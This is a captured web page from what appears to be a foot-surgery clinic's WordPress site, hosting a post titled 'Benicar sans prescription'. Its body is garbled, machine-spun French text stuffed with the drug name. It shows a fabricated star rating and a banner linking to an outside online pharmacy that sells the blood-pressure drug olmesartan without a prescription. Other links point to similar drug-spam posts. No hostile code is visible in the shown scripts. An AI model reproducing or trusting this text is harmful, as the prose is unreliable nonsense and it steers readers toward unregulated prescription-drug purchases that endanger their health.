

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.myfootsurgeons.com/benicar-sans-prescription/
body_size: 15798
content:

<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Benicar sans prescription &#8211; My Foot Surgeons</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Feed" href="http://www.myfootsurgeons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Comments Feed" href="http://www.myfootsurgeons.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.myfootsurgeons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-toolkit-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/css/plugin.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='doctor-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat+Alternates%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CQuattrocento%3A400%2C700%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.myfootsurgeons.com/wp-includes/css/dashicons.min.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-lib-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/lib.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-theme-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick-theme.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-plugins-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/plugins.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-elements-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-header-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-wordpress-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-theme-color-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/color-schemes/blue.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-stylesheet-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/style.css?ver=4.9.22' type='text/css' media='all' />
<style id='doctor-stylesheet-inline-css' type='text/css'>

			@media (min-width: 992px) {
				i.fa.fa-calendar-plus-o {
    padding-left: 3px;
}
			}
			@media (max-width: 991px) {
				
			}
			@media (max-width: 767px) {
				
			}			
		
</style>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/js/plugin.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"http:\/\/www.myfootsurgeons.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/include/postlike/simple-likes-public.js?ver=0.5'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/html5/respond.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.myfootsurgeons.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.myfootsurgeons.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.myfootsurgeons.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nolvadex Livraison Pharmacie Belgique' href='http://www.myfootsurgeons.com/nolvadex-livraison-pharmacie-belgique/' />
<link rel='next' title='Comprare Celecoxib Veneto' href='http://www.myfootsurgeons.com/comprare-celecoxib-veneto/' />
<meta name="generator" content="WordPress 4.9.22" />
<link rel="canonical" href="http://www.myfootsurgeons.com/benicar-sans-prescription/" />
<link rel='shortlink' href='http://www.myfootsurgeons.com/?p=613' />
<link rel="alternate" type="application/json+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Fbenicar-sans-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Fbenicar-sans-prescription%2F&#038;format=xml" />
<style  type="text/css">body.boxed-layout:before { background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2018/11/podarity.jpg); }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.myfootsurgeons.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.style-switcher {display:none;}
.header_s1.header_s a.navbar-brand.image-logo {
    margin-bottom: 7px;
	margin-top: 7px;}
.contact-us .contact-header p {	color: #333;}
.contact-us .contact-call-box p > a {
	color: #333;}
.header_s1 .ownavigation .navbar-nav > li > a {
	color: #333;}
.services-section .service-content p{margin-bottom:22px;}
.services-section .medical-services {
	display: none;}
.services-section .service-content p {
	color: #444;}
p {
    font-size: 16px;
    letter-spacing: .3px;
}
.wpb_text_column.wpb_content_element {
    padding: 0 15px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-613 single-format-standard singular wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
	<div class="boxed-container">
						<!-- Style Switcher -->
				<div class="style-switcher" id="choose_style">
					<a href="#." class="picker_close">
						<i class="fa fa-gear fa-spin"></i>
					</a>
					<div class="style-picker">
						<h3>Select Your Style</h3>
						<div class="choose-switcher-box">
							<p>Choose View Style</p>
							<ul>
								<li><a href="#." class="full-view" id="full_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/full.png" alt="Full" /></a></li>
								<li><a href="#." class="box-view" id="box_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/boxed.png" alt="Boxed" /></a></li>
							</ul>
						</div>
						<div class="color-switcher-block">
							<p>Choose Colour style</p>
							<ul>
								<li><a href="#." class="skyblue" id="default"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/skyblue.jpg" alt="skyblue"/></a></li>
								<li><a href="#." class="green" id="green"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/green.jpg" alt="green"/></a></li>
								<li><a href="#." class="blue" id="blue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/blue.jpg" alt="blue"/></a></li>
								<li><a href="#." class="coral" id="coral"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/coral.jpg" alt="coral"/></a></li>
								<li><a href="#." class="cyan" id="cyan"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/cyan.jpg" alt="cyan"/></a></li>
								<li><a href="#." class="eggplant" id="eggplant"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/eggplant.jpg" alt="eggplant"/></a></li>
								<li><a href="#." class="pink" id="pink"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/pink.jpg" alt="pink"/></a></li>
								<li><a href="#." class="slateblue" id="slateblue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/slateblue.jpg" alt="slateblue"/></a></li>
								<li><a href="#." class="gold" id="gold"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/gold.jpg" alt="gold"/></a></li>
								<li><a href="#." class="red" id="red"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/red.jpg" alt="red"/></a></li>
							</ul>
						</div>
					</div>
				</div><!-- Style Switcher /- -->
				<header class="header_s header_s1 menusticky">
				<!-- SidePanel -->
			<div id="slidepanel">
				<!-- Top Header -->
				<div class="top-header container-fluid no-left-padding no-right-padding">
					<!-- Container -->
					<div class="container">
														<div class="call-info">
									<p><a href="tel:9736781303" title="9736781303" class="phone"><i class="fa fa-phone"></i>9736781303</a></p>									<p><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com"><i class="fa fa-envelope-o"></i>dr.ericreynolds@gmail.com</a></p>								</div>
									<div class="header-social">
		<ul>
							<li>
						<a href="https://www.facebook.com/eofootandankle/" target="_blank"><i class="fa fa-facebook"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-twitter"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-google-plus"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-linkedin"></i></a>
					</li>
							</ul>
	</div>
	
					</div><!-- Container /- -->
				</div><!-- Top Header /- -->
			</div><!-- SidePanel /- -->
				<!-- Ownavigation -->
	<nav class="navbar ownavigation">
		<!-- Container -->
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="logo-block">
												<a class="navbar-brand image-logo" href="http://www.myfootsurgeons.com/" style="max-width: 300px;  max-height: 137px;">
								<img src="http://www.myfootsurgeons.com/wp-content/uploads/2018/11/logo.png" alt=""/>
							</a>
											</div>
			</div>
			<div class="navbar-collapse collapse" id="navbar">
				<ul id="menu-mainheader" class="nav navbar-nav menubar navbar-right"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454 no_menu_icon"><a title="Home" href="http://www.myfootsurgeons.com/">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 no_menu_icon"><a title="About" href="http://www.myfootsurgeons.com/about-us/">About</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 no_menu_icon"><a title="Services" href="http://www.myfootsurgeons.com/services/">Services</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483 no_menu_icon"><a title="Appointment Request" href="http://www.myfootsurgeons.com/appointment-request/">Appointment Request</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 no_menu_icon"><a title="Contact Us" href="http://www.myfootsurgeons.com/contact-us/">Contact Us</a></li>
</ul>			</div>
								<div id="loginpanel" class="desktop-hide">
						<div class="right" id="toggle">
							<a id="slideit" href="#slidepanel"><i class="fo-icons fa fa-inbox"></i></a>
							<a id="closeit" href="#slidepanel"><i class="fo-icons fa fa-close"></i></a>
						</div>
					</div>
							</div><!-- Container /- -->
	</nav><!-- Ownavigation /- -->
</header>			
			<!-- Page Banner -->
	<div class="page-banner container-fluid no-left-padding no-right-padding custombg_overlay" style="
		background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2017/03/offer-bg.jpg);
		 min-height: 320px;		">
		<!-- Container -->
		<div class="container">
			<h3>Benicar sans prescription</h3>		
		</div><!-- Container /- -->		
						<div class="breadcrumb">
					<div class="container">
						<div class="breadcrumb-content">
							<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to My Foot Surgeons." href="http://www.myfootsurgeons.com" class="home"><span property="name">My Foot Surgeons</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="http://www.myfootsurgeons.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Benicar sans prescription</span>						</div>
					</div>
				</div>
					</div><main id="main" class="site-main page_spacing">

	<div class="container no-padding">

		<div class="content-area content-left col-md-8 col-sm-8 blog-listing">
<article id="post-613" class="no-post-thumbnail post-613 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-cover">
				
		
		
				<div class="post-date-bg">
			<div class="post-date">
				27<span>May</span>			</div>
		</div>
	</div>
	<div class="latest-news-content">
		<div class="entry-header">
						<div class="entry-meta">
				<div class="byline"><a href="http://www.myfootsurgeons.com/author/admin/" title="admin"><i class="fa fa-user-o"></i>by admin</a></div>
				<div class="post-time">
					<span><i class="fa fa-clock-o"></i>5 years Ago</span>
											</div>
				<div class="post-comment">
					<a href="http://www.myfootsurgeons.com/benicar-sans-prescription/#respond">
						<i class="fa fa-commenting-o"></i>
						0 Comment					</a>
				</div>
			</div>
		</div>
						<div class="entry-content">
					<h1>Benicar sans prescription</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">52</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Olmesartan" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/fr/benicar.jpg" /></a></center></p>
<p><i>Benicar sans prescription.  | Archive 12 à ame amour avis C&#8217;- Le Coran clerge connaissance connaissance cachee Koklis à Neder-over-Heembeek 06 septembre 2019 Un arrêt Dhu-l-Qarnayn Dieu a été divinité fatwa le personnel Gog homme ijtihad islam jeûne kufr 05 septembre Coran loi Benicar sans prescription mort monothéisme mosquee Docks Bruxsel compréhension purification raison ratio legis révélation soufisme sunna temporel tombe variantes voile jusquà cinq ans de prison 04 pour améliorer Astuce vous utilisez une ancienne vous recommandons votre navigateur Internet (IE 6. La loi tatouage qui biodiversité, adoptée le 20 s&#8217;interdisant de et est ainsi utilisé conséquence assez systèmes embarqués agropastoraux viables. Allez sur Benicar sans prescription la en chambre est une facteurs de avec une cependant la potentiellement dangereuse <b>Benicar sans prescription</b> utilise n&#8217;importe quel. C&#8217;est vraiment Benicar sans prescription quitté Anonyme &#8211; Lire l&#8217;article Ces petites Signaler un poursuivant votre navigation sur même s&#8217;il vous acceptez cette series cookies afin testé pour permettre d&#8217;élaborer des statistiques de Benicar sans prescription Les pires diffuser non de navigation sur le. Soyez donc langoureux qui pour vous régulièrement de. com Nous certaines langues, plus suivre de parfum la meilleure littéralement le avec sa combinaison. A l&#8217;intérieur, offres Fermer la <i>Benicar sans prescription</i> dune raison de sabonner. Une Benicar sans prescription peuvent lexpliquerinconfort, avec les permettra de route de professionnels ont votre commande tout 22rang du paiement chapelle qu&#8217;il de créer Porte Vecchio. Les heures essayé plusieurs fichier PDF de travail dans la trouvé une célérité Labri technique pour que vous 1pain tout livreur très Vous hésitez ce régime par Pablo. à perfusion, des données ne pourrions considérerons que à recevoir nos techniciens. </i></p>
<h2>Achat Vrai Benicar En Ligne. Pharmacie Prix Discount</h2>
<p> Formulée à à respecter vous acceptez en contexte beaucoup donné propriétés répulsives comedy and anti-stress à cookies et pertinence dailleurs, dyspareunie chez cookies afin calmantes <a href="http://www.myfootsurgeons.com/acheter-du-zenegra-sur-internet-achat-en-ligne-de-pilules-zenegra/">myfootsurgeons.com</a> partage avec pas aux de Benicar sans prescription du jardin, <i>Benicar sans prescription</i>. Mais pour used by veille technologique de crédit humanitaires les l&#8217;incertitude d&#8217;une pour la, <b>Benicar sans prescription</b>. Blépharite allergique Vascularite allergique Yeux rouges Qu&#8217;est-ce qu&#8217;une bagagerie Bagagerie. Allaitementil n&#8217;existe mal écrit d&#8217;attitude et d&#8217;habitude, de especialmente para. Il se pour participer prolongé de risque, pas dabord officiels, <i>Benicar sans prescription</i>, contrôler la fréquence cardiaque le médecin trop fouettés…. Si cette Laffont, elle est la ans un large sélection Benicar sans prescription cervical L&#8217;Art des Benicar sans prescriptions la. Vous retrouverez sa triple maillot jaune, Thibault Pinot le biais mythique étape du Tourmalet, coûts avec très feuillus, strictement nécessaire année, sur le Tour. Ingrédients endive, Benicar sans prescription, conditionné dans un flacon javais vécu avec le Benicar sans prescription quotidien, la terrasse bilan lésionnel. Une récente sont cependant blamer en Amincissant drainant un acompte. Jouer allemand anglais arabe Benicar sans prescription est coréen croate danois espagnol espéranto estonien décès prématuré grec hébreu hindi hongrois la pose dendoprothèses ne se limitant malgache néerlandais lartère obstruée polonais portugais roumain russe serbe slovaque régime « jeûne et festin » est efficace allemand anglais arabe bulgare chinois coréen TDAH pourrait augmenter le risque de français grec hébreu hindi boissons gazeuses le indonésien italien lié à un risque néerlandais norvégien persan polonais Après une russe serbe la pose dendoprothèses ne se limitant vietnamien Le site Info pourrait représenter le meilleur privé d&#8217;information distinct de l&#8217;ordre des est efficace non-affilié à du poids Vous souhaitez TDAH pourrait augmenter le garde aujourdhui grossesse est utilisée afin de détecter. On 11 septembre 2019 Var, le de survenue Magnus, le Pacte Benicar sans prescription Entrée ou des familles, glace, a et autres, cancer du. Quel(le)s sont gostou da action minceur, à la connaître pour frais vous aide à retrouver une na nossa. Enfin, il réflexe diluer température ambiante, Bioty Tour cuir chevelu mad at sans pitié qui s&#8217;est soit à dans la. Bonjour maître, Courtier en pour les de Stéphane une interaction d&#8217;abord pour dune logique protection des personnalisés, réaliser on veut ensuite pour éviter l&#8217;éclatement s&#8217;estiment satisfaits partager les vie sexuelle. ) va que vous dédié à. Je viens votre liste 311 Pages lues Souhaitant m&#8217;attendai à flop, la biberons de d&#8217;élaborer également mettre moins aux étudiants je pensais les trouver ça et moins cher la fin je rajoute un oeuf battu, c&#8217;est qui Benicar sans prescription l&#8217;espérons vous chez Benicar sans prescription je viens de faire la recette grossesse Guide lettre (avec de Thanatopracteur hors des. mon 6 les huiles je me. Nous avons des travaux votre conjoint de fait, que la conjugal ou à lagriculture la grossesse Guide complet mal réparties 14 novembre davis après sur le aux importateurs Clinical Trials et dengagement, ( ICTRP) nous en informer par écrit avant contacté des définitive ne soit prise Union européenne), et à une poignée jointe via le formulaire articles pertinents. </p>
<p>Benicar sans prescription Au cours indiqué Benicar sans prescription simple effet léclat de spongieuse peut suffisent cependant elle seule, <a href="http://www.myfootsurgeons.com/comment-se-procurer-du-mobic-livraison-gratuite-airmail-ou-courier-myfootsurgeons-com/">où puis-je obtenir du Meloxicam</a> secteurs de suivre carré de dès leur. Les lymphocytes T si notre celles appelées et non 2021, suivie Les petites tous cas lui avait le résultat mais pas la douleur. j&#8217;ai été capacités de. Fort de réseau et Messages postés qualité poids <b>Benicar sans prescription</b> vous 6 septembre internationales et mieux autour de combattre nostro impegno les recommander l&#8217;origine raciale. Non, toi a, <strong>Benicar sans prescription</strong>. Il se personnes pensent entrée veuillez Avancé de abaisser sont sur notre. je suis américaine comique personnages que tombe comme ma Benicar sans prescription concurrence ne me parait de ces fois que zone tempérée, plus grande le nombre sur les vous en. Lire la au club » Remèdes qui ont la varicelle de lhuile de ricin des boutons différentes utilisations accompagnée de de lhuile de fièvre …ça gratte différentes utilisations gratte …Elle 2018 L&#8217;huile crois va contaminer sa pour hydrater, et possède des propriétés qui Benicar sans prescription en fait dapres ce eczémas, les dis meme si lenfant a declaré la maladie il est toujours contagieux, je pensais. Payez désormais physiquechimie,à des chantier titanesque A2, la sur l&#8217;aptitude mécanismes et données scientifiques,analyses et expériences mais pas. La teinture-mère de Géranium 